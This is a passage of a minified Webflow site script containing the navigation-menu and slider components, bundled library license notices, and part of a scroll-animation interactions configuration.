                r.resize.off(k)
            }

            function k() {
                d.each(W)
            }

            function L(r, i) {
                var f = t(i), d = t.data(i, x);
                d || (d = t.data(i, x, {
                    open: !1,
                    el: f,
                    config: {},
                    selectedIdx: -1
                })), d.menu = f.find(".w-nav-menu"), d.links = d.menu.find(".w-nav-link"), d.dropdowns = d.menu.find(".w-dropdown"), d.dropdownToggle = d.menu.find(".w-dropdown-toggle"), d.dropdownList = d.menu.find(".w-dropdown-list"), d.button = f.find(".w-nav-button"), d.container = f.find(".w-container"), d.overlayContainerId = "w-nav-overlay-" + r, d.outside = function (e) {
                    return e.outside && b.off("click" + x, e.outside), function (r) {
                        var i = t(r.target);
                        y && i.closest(".w-editor-bem-EditorOverlay").length || z(e, i)
                    }
                }(d);
                var g = f.find(".w-nav-brand");
                g && "/" === g.attr("href") && null == g.attr("aria-label") && g.attr("aria-label", "home"), d.button.attr("style", "-webkit-user-select: text;"), null == d.button.attr("aria-label") && d.button.attr("aria-label", "menu"), d.button.attr("role", "button"), d.button.attr("tabindex", "0"), d.button.attr("aria-controls", d.overlayContainerId), d.button.attr("aria-haspopup", "menu"), d.button.attr("aria-expanded", "false"), d.el.off(x), d.button.off(x), d.menu.off(x), N(d), m ? (F(d), d.el.on("setting" + x, function (t) {
                    return function (r, i) {
                        i = i || {};
                        var n = E.width();
                        N(t), !0 === i.open && $(t, !0), !1 === i.open && Y(t, !0), t.open && e.defer((function () {
                            n !== E.width() && B(t)
                        }))
                    }
                }(d))) : (function (e) {
                    e.overlay || (e.overlay = t(T).appendTo(e.el), e.overlay.attr("id", e.overlayContainerId), e.parent = e.menu.parent(), Y(e, !0))
                }(d), d.button.on("click" + x, G(d)), d.menu.on("click" + x, "a", j(d)), d.button.on("keydown" + x, function (t) {
                    return function (e) {
                        switch (e.keyCode) {
                            case h:
                            case c:
                                return G(t)(), e.preventDefault(), e.stopPropagation();
                            case l:
                                return Y(t), e.preventDefault(), e.stopPropagation();
                            case s:
                            case o:
                            case p:
                            case u:
                                return t.open ? (e.keyCode === u ? t.selectedIdx = t.links.length - 1 : t.selectedIdx = 0, V(t), e.preventDefault(), e.stopPropagation()) : (e.preventDefault(), e.stopPropagation())
                        }
                    }
                }(d)), d.el.on("keydown" + x, function (t) {
                    return function (e) {
                        if (t.open) switch (t.selectedIdx = t.links.index(document.activeElement), e.keyCode) {
                            case p:
                            case u:
                                return e.keyCode === u ? t.selectedIdx = t.links.length - 1 : t.selectedIdx = 0, V(t), e.preventDefault(), e.stopPropagation();
                            case l:
                                return Y(t), t.button.focus(), e.preventDefault(), e.stopPropagation();
                            case n:
                            case a:
                                return t.selectedIdx = Math.max(-1, t.selectedIdx - 1), V(t), e.preventDefault(), e.stopPropagation();
                            case s:
                            case o:
                                return t.selectedIdx = Math.min(t.links.length - 1, t.selectedIdx + 1), V(t), e.preventDefault(), e.stopPropagation()
                        }
                    }
                }(d))), W(r, i)
            }

            function R(e, r) {
                var i = t.data(r, x);
                i && (F(i), t.removeData(r, x))
            }

            function F(t) {
                t.overlay && (Y(t, !0), t.overlay.remove(), t.overlay = null)
            }

            function N(t) {
                var r = {}, i = t.config || {}, n = r.animation = t.el.attr("data-animation") || "default";
                r.animOver = /^over/.test(n), r.animDirect = /left$/.test(n) ? -1 : 1, i.animation !== n && t.open && e.defer(B, t), r.easing = t.el.attr("data-easing") || "ease", r.easing2 = t.el.attr("data-easing2") || "ease";
                var a = t.el.attr("data-duration");
                r.duration = null != a ? Number(a) : 400, r.docHeight = t.el.attr("data-doc-height"), t.config = r
            }

            function V(t) {
                if (t.links[t.selectedIdx]) {
                    var e = t.links[t.selectedIdx];
                    e.focus(), j(e)
                }
            }

            function B(t) {
                t.open && (Y(t, !0), $(t, !0))
            }

            function G(t) {
                return _((function () {
                    t.open ? Y(t) : $(t)
                }))
            }

            function j(e) {
                return function (i) {
                    var n = t(this).attr("href");
                    r.validClick(i.currentTarget) ? n && 0 === n.indexOf("#") && e.open && Y(e) : i.preventDefault()
                }
            }

            g.ready = g.design = g.preview = function () {
                m = I && r.env("design"), y = r.env("editor"), f = t(document.body), (d = b.find(x)).length && (d.each(L), D(), r.resize.on(k))
            }, g.destroy = function () {
                O = t(), D(), d && d.length && d.each(R)
            };
            var z = _((function (t, e) {
                if (t.open) {
                    var r = e.closest(".w-nav-menu");
                    t.menu.is(r) || Y(t)
                }
            }));

            function W(e, r) {
                var i = t.data(r, x), n = i.collapsed = "none" !== i.button.css("display");
                if (i.open && !n && !m && Y(i, !0), i.container.length) {
                    var a = function (e) {
                        var r = e.container.css(H);
                        return "none" === r && (r = ""), function (e, i) {
                            (i = t(i)).css(H, ""), "none" === i.css(H) && i.css(H, r)
                        }
                    }(i);
                    i.links.each(a), i.dropdowns.each(a)
                }
                i.open && q(i)
            }

            var H = "max-width";

            function U(t, e) {
                e.setAttribute("data-nav-menu-open", "")
            }

            function X(t, e) {
                e.removeAttribute("data-nav-menu-open")
            }

            function $(t, e) {
                if (!t.open) {
                    t.open = !0, t.menu.each(U), t.links.addClass(w), t.dropdowns.addClass(A), t.dropdownToggle.addClass(P), t.dropdownList.addClass(C), t.button.addClass(S);
                    var i = t.config;
                    ("none" === i.animation || !v.support.transform || i.duration <= 0) && (e = !0);
                    var n = q(t), a = t.menu.outerHeight(!0), s = t.menu.outerWidth(!0), o = t.el.height(), l = t.el[0];
                    if (W(0, l), M.intro(0, l), r.redraw.up(), m || b.on("click" + x, t.outside), e) p(); else {
                        var h = "transform " + i.duration + "ms " + i.easing;
                        if (t.overlay && (O = t.menu.prev(), t.overlay.show().append(t.menu)), i.animOver) return v(t.menu).add(h).set({
                            x: i.animDirect * s,
                            height: n
                        }).start({x: 0}).then(p), void (t.overlay && t.overlay.width(s));
                        var c = o + a;
                        v(t.menu).add(h).set({y: -c}).start({y: 0}).then(p)
                    }
                }

                function p() {
                    t.button.attr("aria-expanded", "true")
                }
            }

            function q(t) {
                var e = t.config, r = e.docHeight ? b.height() : f.height();
                return e.animOver ? t.menu.height(r) : "fixed" !== t.el.css("position") && (r -= t.el.outerHeight(!0)), t.overlay && t.overlay.height(r), r
            }

            function Y(t, e) {
                if (t.open) {
                    t.open = !1, t.button.removeClass(S);
                    var r = t.config;
                    if (("none" === r.animation || !v.support.transform || r.duration <= 0) && (e = !0), M.outro(0, t.el[0]), b.off("click" + x, t.outside), e) return v(t.menu).stop(), void l();
                    var i = "transform " + r.duration + "ms " + r.easing2, n = t.menu.outerHeight(!0),
                        a = t.menu.outerWidth(!0), s = t.el.height();
                    if (r.animOver) v(t.menu).add(i).start({x: a * r.animDirect}).then(l); else {
                        var o = s + n;
                        v(t.menu).add(i).start({y: -o}).then(l)
                    }
                }

                function l() {
                    t.menu.height(""), v(t.menu).set({
                        x: 0,
                        y: 0
                    }), t.menu.each(X), t.links.removeClass(w), t.dropdowns.removeClass(A), t.dropdownToggle.removeClass(P), t.dropdownList.removeClass(C), t.overlay && t.overlay.children().length && (O.length ? t.menu.insertAfter(O) : t.menu.prependTo(t.parent), t.overlay.attr("style", "").hide()), t.el.triggerHandler("w-close"), t.button.attr("aria-expanded", "false")
                }
            }

            return g
        })
    })), LP = E(((t, e) => {
        var r = it(), i = os(), n = 37, a = 38, s = 39, o = 40, l = 32, h = 13, c = 36, p = 35,
            u = 'a[href], area[href], [role="button"], input, select, textarea, button, iframe, object, embed, *[tabindex], *[contenteditable]';
        r.define("slider", e.exports = function (t, e) {
            var f, d, m, y = {}, g = t.tram, v = t(document), E = r.env(), b = ".w-slider",
                _ = '<div class="w-slider-dot" data-wf-ignore />',
                I = '<div aria-live="off" aria-atomic="true" class="w-slider-aria-label" data-wf-ignore />',
                T = "w-slider-force-show", x = i.triggers, S = !1;

            function A() {
                (f = v.find(b)).length && (f.each(w), !m && (P(), r.resize.on(C), r.redraw.on(y.redraw)))
            }

            function P() {
                r.resize.off(C), r.redraw.off(y.redraw)
            }

            function C() {
                f.filter(":visible").each(j)
            }

            function w(e, r) {
                var i = t(r), n = t.data(r, b);
                n || (n = t.data(r, b, {
                    index: 0,
                    depth: 1,
                    hasFocus: {keyboard: !1, mouse: !1},
                    el: i,
                    config: {}
                })), n.mask = i.children(".w-slider-mask"), n.left = i.children(".w-slider-arrow-left"), n.right = i.children(".w-slider-arrow-right"), n.nav = i.children(".w-slider-nav"), n.slides = n.mask.children(".w-slide"), n.slides.each(x.reset), S && (n.maskWidth = 0), void 0 === i.attr("role") && i.attr("role", "region"), void 0 === i.attr("aria-label") && i.attr("aria-label", "carousel");
                var a = n.mask.attr("id");
                if (a || (a = "w-slider-mask-" + e, n.mask.attr("id", a)), !d && !n.ariaLiveLabel && (n.ariaLiveLabel = t(I).appendTo(n.mask)), n.left.attr("role", "button"), n.left.attr("tabindex", "0"), n.left.attr("aria-controls", a), void 0 === n.left.attr("aria-label") && n.left.attr("aria-label", "previous slide"), n.right.attr("role", "button"), n.right.attr("tabindex", "0"), n.right.attr("aria-controls", a), void 0 === n.right.attr("aria-label") && n.right.attr("aria-label", "next slide"), !g.support.transform) return n.left.hide(), n.right.hide(), n.nav.hide(), void (m = !0);
                n.el.off(b), n.left.off(b), n.right.off(b), n.nav.off(b), M(n), d ? (n.el.on("setting" + b, V(n)), N(n), n.hasTimer = !1) : (n.el.on("swipe" + b, V(n)), n.left.on("click" + b, L(n)), n.right.on("click" + b, R(n)), n.left.on("keydown" + b, k(n, L)), n.right.on("keydown" + b, k(n, R)), n.nav.on("keydown" + b, "> div", V(n)), n.config.autoplay && !n.hasTimer && (n.hasTimer = !0, n.timerCount = 1, F(n)), n.el.on("mouseenter" + b, D(n, !0, "mouse")), n.el.on("focusin" + b, D(n, !0, "keyboard")), n.el.on("mouseleave" + b, D(n, !1, "mouse")), n.el.on("focusout" + b, D(n, !1, "keyboard"))), n.nav.on("click" + b, "> div", V(n)), E || n.mask.contents().filter((function () {
                    return 3 === this.nodeType
                })).remove();
                var s = i.filter(":hidden");
                s.addClass(T);
                var o = i.parents(":hidden");
                o.addClass(T), S || j(e, r), s.removeClass(T), o.removeClass(T)
            }

            function M(t) {
                var e = {crossOver: 0};
                e.animation = t.el.attr("data-animation") || "slide", "outin" === e.animation && (e.animation = "cross", e.crossOver = .5), e.easing = t.el.attr("data-easing") || "ease";
                var r = t.el.attr("data-duration");
                if (e.duration = null != r ? parseInt(r, 10) : 500, O(t.el.attr("data-infinite")) && (e.infinite = !0), O(t.el.attr("data-disable-swipe")) && (e.disableSwipe = !0), O(t.el.attr("data-hide-arrows")) ? e.hideArrows = !0 : t.config.hideArrows && (t.left.show(), t.right.show()), O(t.el.attr("data-autoplay"))) {
                    e.autoplay = !0, e.delay = parseInt(t.el.attr("data-delay"), 10) || 2e3, e.timerMax = parseInt(t.el.attr("data-autoplay-limit"), 10);
                    var i = "mousedown" + b + " touchstart" + b;
                    d || t.el.off(i).one(i, (function () {
                        N(t)
                    }))
                }
                var n = t.right.width();
                e.edge = n ? n + 40 : 100, t.config = e
            }

            function O(t) {
                return "1" === t || "true" === t
            }

            function D(e, r, i) {
                return function (n) {
                    if (r) e.hasFocus[i] = r; else if (t.contains(e.el.get(0), n.relatedTarget) || (e.hasFocus[i] = r, e.hasFocus.mouse && "keyboard" === i || e.hasFocus.keyboard && "mouse" === i)) return;
                    r ? (e.ariaLiveLabel.attr("aria-live", "polite"), e.hasTimer && N(e)) : (e.ariaLiveLabel.attr("aria-live", "off"), e.hasTimer && F(e))
                }
            }

            function k(t, e) {
                return function (r) {
                    switch (r.keyCode) {
                        case l:
                        case h:
                            return e(t)(), r.preventDefault(), r.stopPropagation()
                    }
                }
            }

            function L(t) {
                return function () {
                    G(t, {index: t.index - 1, vector: -1})
                }
            }

            function R(t) {
                return function () {
                    G(t, {index: t.index + 1, vector: 1})
                }
            }

            function F(t) {
                N(t);
                var e = t.config, r = e.timerMax;
                r && t.timerCount++ > r || (t.timerId = window.setTimeout((function () {
                    null == t.timerId || d || (R(t)(), F(t))
                }), e.delay))
            }

            function N(t) {
                window.clearTimeout(t.timerId), t.timerId = null
            }

            function V(i) {
                return function (u, f) {
                    f = f || {};
                    var m = i.config;
                    if (d && "setting" === u.type) {
                        if ("prev" === f.select) return L(i)();
                        if ("next" === f.select) return R(i)();
                        if (M(i), z(i), null == f.select) return;
                        !function (r, i) {
                            var n = null;
                            i === r.slides.length && (A(), z(r)), e.each(r.anchors, (function (e, r) {
                                t(e.els).each((function (e, a) {
                                    t(a).index() === i && (n = r)
                                }))
                            })), null != n && G(r, {index: n, immediate: !0})
                        }(i, f.select)
                    } else {
                        if ("swipe" === u.type) return m.disableSwipe || r.env("editor") ? void 0 : "left" === f.direction ? R(i)() : "right" === f.direction ? L(i)() : void 0;
                        if (i.nav.has(u.target).length) {
                            var y = t(u.target).index();
                            if ("click" === u.type && G(i, {index: y}), "keydown" === u.type) switch (u.keyCode) {
                                case h:
                                case l:
                                    G(i, {index: y}), u.preventDefault();
                                    break;
                                case n:
                                case a:
                                    B(i.nav, Math.max(y - 1, 0)), u.preventDefault();
                                    break;
                                case s:
                                case o:
                                    B(i.nav, Math.min(y + 1, i.pages)), u.preventDefault();
                                    break;
                                case c:
                                    B(i.nav, 0), u.preventDefault();
                                    break;
                                case p:
                                    B(i.nav, i.pages), u.preventDefault();
                                    break;
                                default:
                                    return
                            }
                        }
                    }
                }
            }

            function B(t, e) {
                var r = t.children().eq(e).focus();
                t.children().not(r)
            }

            function G(e, r) {
                r = r || {};
                var i = e.config, n = e.anchors;
                e.previous = e.index;
                var a = r.index, s = {};
                a < 0 ? (a = n.length - 1, i.infinite && (s.x = -e.endX, s.from = 0, s.to = n[0].width)) : a >= n.length && (a = 0, i.infinite && (s.x = n[n.length - 1].width, s.from = -n[n.length - 1].x, s.to = s.from - s.x)), e.index = a;
                var o = e.nav.children().eq(a).addClass("w-active").attr("aria-pressed", "true").attr("tabindex", "0");
                e.nav.children().not(o).removeClass("w-active").attr("aria-pressed", "false").attr("tabindex", "-1"), i.hideArrows && (e.index === n.length - 1 ? e.right.hide() : e.right.show(), 0 === e.index ? e.left.hide() : e.left.show());
                var l = e.offsetX || 0, h = e.offsetX = -n[e.index].x, c = {x: h, opacity: 1, visibility: ""},
                    p = t(n[e.index].els), f = t(n[e.previous] && n[e.previous].els), m = e.slides.not(p),
                    y = i.animation, v = i.easing, E = Math.round(i.duration),
                    b = r.vector || (e.index > e.previous ? 1 : -1), _ = "opacity " + E + "ms " + v,
                    I = "transform " + E + "ms " + v;
                if (p.find(u).removeAttr("tabindex"), p.removeAttr("aria-hidden"), p.find("*").removeAttr("aria-hidden"), m.find(u).attr("tabindex", "-1"), m.attr("aria-hidden", "true"), m.find("*").attr("aria-hidden", "true"), d || (p.each(x.intro), m.each(x.outro)), r.immediate && !S) return g(p).set(c), void P();
                if (e.index !== e.previous) {
                    if (d || e.ariaLiveLabel.text(`Slide ${a + 1} of ${n.length}.`), "cross" === y) {
                        var T = Math.round(E - E * i.crossOver), A = Math.round(E - T);
                        return _ = "opacity " + T + "ms " + v, g(f).set({visibility: ""}).add(_).start({opacity: 0}), void g(p).set({
                            visibility: "",
                            x: h,
                            opacity: 0,
                            zIndex: e.depth++
                        }).add(_).wait(A).then({opacity: 1}).then(P)
                    }
                    if ("fade" === y) return g(f).set({visibility: ""}).stop(), void g(p).set({
                        visibility: "",
                        x: h,
                        opacity: 0,
                        zIndex: e.depth++
                    }).add(_).start({opacity: 1}).then(P);
                    if ("over" === y) return c = {x: e.endX}, g(f).set({visibility: ""}).stop(), void g(p).set({
                        visibility: "",
                        zIndex: e.depth++,
                        x: h + n[e.index].width * b
                    }).add(I).start({x: h}).then(P);
                    i.infinite && s.x ? (g(e.slides.not(f)).set({
                        visibility: "",
                        x: s.x
                    }).add(I).start({x: h}), g(f).set({
                        visibility: "",
                        x: s.from
                    }).add(I).start({x: s.to}), e.shifted = f) : (i.infinite && e.shifted && (g(e.shifted).set({
                        visibility: "",
                        x: l
                    }), e.shifted = null), g(e.slides).set({visibility: ""}).add(I).start({x: h}))
                }

                function P() {
                    p = t(n[e.index].els), m = e.slides.not(p), "slide" !== y && (c.visibility = "hidden"), g(m).set(c)
                }
            }

            function j(e, r) {
                var i = t.data(r, b);
                if (i) {
                    if (function (t) {
                        var e = t.mask.width();
                        return t.maskWidth !== e && (t.maskWidth = e, !0)
                    }(i)) return z(i);
                    d && function (e) {
                        var r = 0;
                        return e.slides.each((function (e, i) {
                            r += t(i).outerWidth(!0)
                        })), e.slidesWidth !== r && (e.slidesWidth = r, !0)
                    }(i) && z(i)
                }
            }

            function z(e) {
                var r = 1, i = 0, n = 0, a = 0, s = e.maskWidth, o = s - e.config.edge;
                o < 0 && (o = 0), e.anchors = [{els: [], x: 0, width: 0}], e.slides.each((function (l, h) {
                    n - i > o && (r++, i += s, e.anchors[r - 1] = {
                        els: [],
                        x: n,
                        width: 0
                    }), a = t(h).outerWidth(!0), n += a, e.anchors[r - 1].width += a, e.anchors[r - 1].els.push(h);
                    var c = l + 1 + " of " + e.slides.length;
                    t(h).attr("aria-label", c), t(h).attr("role", "group")
                })), e.endX = n, d && (e.pages = null), e.nav.length && e.pages !== r && (e.pages = r, function (e) {
                    var r, i = [], n = e.el.attr("data-nav-spacing");
                    n && (n = parseFloat(n) + "px");
                    for (var a = 0, s = e.pages; a < s; a++) (r = t(_)).attr("aria-label", "Show slide " + (a + 1) + " of " + s).attr("aria-pressed", "false").attr("role", "button").attr("tabindex", "-1"), e.nav.hasClass("w-num") && r.text(a + 1), null != n && r.css({
                        "margin-left": n,
                        "margin-right": n
                    }), i.push(r);
                    e.nav.empty().append(i)
                }(e));
                var l = e.index;
                l >= r && (l = r - 1), G(e, {immediate: !0, index: l})
            }

            return y.ready = function () {
                d = r.env("design"), A()
            }, y.design = function () {
                d = !0, setTimeout(A, 1e3)
            }, y.preview = function () {
                d = !1, A()
            }, y.redraw = function () {
                S = !0, A(), S = !1
            }, y.destroy = P, y
        })
    }));
    W_(), $_(), Y_(), Z_(), tS(), os(), SP(), TP(), AP(), CP(), MP(), DP(), LP()
})(),
    /*!
     * tram.js v0.8.2-global
     * Cross-browser CSS3 transitions in JavaScript
     * https://github.com/bkwld/tram
     * MIT License
     */
    /*!
     * Webflow._ (aka) Underscore.js 1.6.0 (custom build)
     * _.each
     * _.map
     * _.find
     * _.filter
     * _.any
     * _.contains
     * _.delay
     * _.defer
     * _.throttle (webflow)
     * _.debounce
     * _.keys
     * _.has
     * _.now
     * _.template (webflow: upgraded to 1.13.6)
     *
     * http://underscorejs.org
     * (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
     * Underscore may be freely distributed under the MIT license.
     * @license MIT
     */
    /*! Bundled license information:

    timm/lib/timm.js:
      (*!
       * Timm
       *
       * Immutability helpers with fast reads and acceptable writes.
       *
       * @copyright Guillermo Grau Panea 2016
       * @license MIT
       *)
    */
    Webflow.require("ix2").init({
        events: {
            e: {
                id: "e",
                name: "",
                animationType: "custom",
                eventTypeId: "PAGE_SCROLL",
                action: {
                    id: "",
                    actionTypeId: "GENERAL_CONTINUOUS_ACTION",
                    config: {actionListId: "a", affectedElements: {}, duration: 0}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {id: "651abce7a0ab61fb9782390e", appliesTo: "PAGE", styleBlockIds: []},
                targets: [{id: "651abce7a0ab61fb9782390e", appliesTo: "PAGE", styleBlockIds: []}],
                config: [{
                    continuousParameterGroupId: "a-p",
                    smoothing: 32,
                    startsEntering: !0,
                    addStartOffset: !1,
                    addOffsetValue: 50,
                    startsExiting: !1,
                    addEndOffset: !1,
                    endOffsetValue: 50
                }],
                createdOn: 1696413823887
            },
            "e-2": {
                id: "e-2",
                name: "",
                animationType: "custom",
                eventTypeId: "PAGE_SCROLL",
                action: {
                    id: "",
                    actionTypeId: "GENERAL_CONTINUOUS_ACTION",
                    config: {actionListId: "a", affectedElements: {}, duration: 0}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {id: "651abce7a0ab61fb9782390e", appliesTo: "PAGE", styleBlockIds: []},
                targets: [{id: "651abce7a0ab61fb9782390e", appliesTo: "PAGE", styleBlockIds: []}],
                config: [{
                    continuousParameterGroupId: "a-p",
                    smoothing: 50,
                    startsEntering: !0,
                    addStartOffset: !1,
                    addOffsetValue: 50,
                    startsExiting: !1,
                    addEndOffset: !1,
                    endOffsetValue: 50
                }],
                createdOn: 1696414195952
            },
            "e-3": {
                id: "e-3",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-4"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "f1756bbd-76be-2ebd-ff16-a07929bfba7b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "f1756bbd-76be-2ebd-ff16-a07929bfba7b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696418484230
            },
            "e-5": {
                id: "e-5",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-6"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|7a52fa96-4e7c-25a6-dac9-222a8f214690",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|7a52fa96-4e7c-25a6-dac9-222a8f214690",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 150,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696418521e3
            },
            "e-7": {
                id: "e-7",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-8"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|07e42739-b62a-08a1-3ae2-34d414f125f0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|07e42739-b62a-08a1-3ae2-34d414f125f0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696418546082
            },
            "e-9": {
                id: "e-9",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-10"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|0dd991de-37c5-8540-3524-b8273991e408",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|0dd991de-37c5-8540-3524-b8273991e408",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 450,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696418565022
            },
            "e-11": {
                id: "e-11",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-12"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "839eaad4-2f0f-9efb-6ef9-061c020d760b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "839eaad4-2f0f-9efb-6ef9-061c020d760b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 150,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696418733361
            },
            "e-12": {
                id: "e-12",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_OUT_OF_VIEW",
                action: {
                    id: "",
                    actionTypeId: "FADE_EFFECT",
                    instant: !1,
                    config: {actionListId: "fadeOut", autoStopEventId: "e-11"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|839eaad4-2f0f-9efb-6ef9-061c020d760b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|839eaad4-2f0f-9efb-6ef9-061c020d760b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: null,
                    effectIn: !1
                },
                createdOn: 1696418733362
            },
            "e-13": {
                id: "e-13",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-14"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "c18d293a-2e15-d7e2-1106-62bf17592f35",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "c18d293a-2e15-d7e2-1106-62bf17592f35",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 150,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696418771039
            },
            "e-14": {
                id: "e-14",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_OUT_OF_VIEW",
                action: {
                    id: "",
                    actionTypeId: "FADE_EFFECT",
                    instant: !1,
                    config: {actionListId: "fadeOut", autoStopEventId: "e-13"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|c18d293a-2e15-d7e2-1106-62bf17592f35",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|c18d293a-2e15-d7e2-1106-62bf17592f35",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: null,
                    effectIn: !1
                },
                createdOn: 1696418771039
            },
            "e-15": {
                id: "e-15",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-16"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1d72aeec-af12-e072-4631-bd672b982ba0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|1d72aeec-af12-e072-4631-bd672b982ba0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696428944156
            },
            "e-17": {
                id: "e-17",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-18"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1cb3416a-befe-2f22-8dad-7e101743f15d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|1cb3416a-befe-2f22-8dad-7e101743f15d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696428989759
            },
            "e-19": {
                id: "e-19",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-20"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|d30e504e-4155-abd7-c5f0-15f31b3ec098",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|d30e504e-4155-abd7-c5f0-15f31b3ec098",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 450,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696429006724
            },
            "e-21": {
                id: "e-21",
                name: "",
                animationType: "preset",
